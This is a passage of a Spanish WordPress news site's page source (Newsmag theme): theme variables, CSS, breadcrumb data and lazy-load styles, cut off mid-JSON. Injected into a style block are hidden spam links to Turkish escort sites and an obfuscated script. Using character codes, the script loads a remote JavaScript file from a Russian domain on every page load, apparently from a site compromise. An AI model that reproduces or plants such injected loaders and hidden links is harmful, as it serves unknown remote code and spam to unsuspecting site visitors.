var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="1ebc687903";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/noe/",
                    "name": "Noe"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-a2bc08c4-84cf-4637-85d8-487d193ea218: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-f3f572a1-640b-4070-8e47-17610b618799: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-cb64a2e8-ea83-49bc-ae04-e0e96ef04256: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-5bc1e25d-3ac7-47d5-8fc2-d4054882178a: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-a2ef1b20-a5d0-465d-b6fc-37f6d2af33b1: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-964607ac-5c08-4af8-bea9-e6c213c336ba: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-a1291647-83d9-446c-bddd-fb00eba02491: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-0ce54df7-2687-47bd-9ab9-172de12e0f92: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-28cbbb64-2705-4f33-8858-6bed91ff2bd9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-d5c052aa-505e-4ed8-b708-f67c83ab487e: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-e8e0ae3a-10dd-4fce-8fd1-9c1e481ead9d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-1af8ee4e-bf61-4b26-b9ea-d3e5b871759a: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-529a5915-db08-4216-befb-9ab11e1aa178: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-2ce3272a-1fda-4d36-801d-cd54caa7f5a8: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-537c7d9c-8b33-42c9-8351-caff0f888cf2: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-269ec563-7e51-473d-b138-4cda51ff678f: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-e7ddeea5-a9fd-4c5f-a608-7c24c962be8e: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-44f78a19-28e5-4470-a465-169ef2791a4c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-6200c7ad-6d31-4c63-8aef-b2f054f76f27: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-524bd4c7-c5b8-4b98-9537-5c464d10a8a3: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-d18fdbcd-38a1-4217-929f-e85d4b79ca19: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-25ecd959-dca6-4a9c-8406-7935c065337f: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-66c9ae77-d7cb-45b7-89f9-67b5f4fd1818: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-e6a9a68c-93fc-469e-bf73-018fb5058bad: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-fa808d15-6e58-46ee-b410-089f1b2ceb71: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-ab35539e-34fb-42c5-86d5-819dd235d097: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-a2bc08c4-84cf-4637-85d8-487d193ea218: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"a2bc08c4-84cf-4637-85d8-487d193ea218","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-f3f572a1-640b-4070-8e47-17610b618799: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"f3f572a1-640b-4070-8e47-17610b618799","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-cb64a2e8-ea83-49bc-ae04-e0e96ef04256: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"cb64a2e8-ea83-49bc-ae04-e0e96ef04256","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-5bc1e25d-3ac7-47d5-8fc2-d4054882178a: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"5bc1e25d-3ac7-47d5-8fc2-d4054882178a","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-a2ef1b20-a5d0-465d-b6fc-37f6d2af33b1: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"a2ef1b20-a5d0-465d-b6fc-37f6d2af33b1","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-964607ac-5c08-4af8-bea9-e6c213c336ba: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"964607ac-5c08-4af8-bea9-e6c213c336ba","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-a1291647-83d9-446c-bddd-fb00eba02491: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"a1291647-83d9-446c-bddd-fb00eba02491","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-0ce54df7-2687-47bd-9ab9-172de12e0f92: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"0ce54df7-2687-47bd-9ab9-172de12e0f92","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-28cbbb64-2705-4f33-8858-6bed91ff2bd9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"28cbbb64-2705-4f33-8858-6bed91ff2bd9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-d5c052aa-505e-4ed8-b708-f67c83ab487e: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"d5c052aa-505e-4ed8-b708-f67c83ab487e","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-e8e0ae3a-10dd-4fce-8fd1-9c1e481ead9d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"e8e0ae3a-10dd-4fce-8fd1-9c1e481ead9d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-1af8ee4e-bf61-4b26-b9ea-d3e5b871759a: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"1af8ee4e-bf61-4b26-b9ea-d3e5b871759a","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-529a5915-db08-4216-befb-9ab11e1aa178: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"529a5915-db08-4216-befb-9ab11e1aa178","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-2ce3272a-1fda-4d36-801d-cd54caa7f5a8: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"2ce3272a-1fda-4d36-801d-cd54caa7f5a8","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-537c7d9c-8b33-42c9-8351-caff0f888cf2: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"537c7d9c-8b33-42c9-8351-caff0f888cf2","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-269ec563-7e51-473d-b138-4cda51ff678f: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"269ec563-7e51-473d-b138-4cda51ff678f","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-e7ddeea5-a9fd-4c5f-a608-7c24c962be8e: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"e7ddeea5-a9fd-4c5f-a608-7c24c962be8e","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-44f78a19-28e5-4470-a465-169ef2791a4c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"44f78a19-28e5-4470-a465-169ef2791a4c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-6200c7ad-6d31-4c63-8aef-b2f054f76f27: 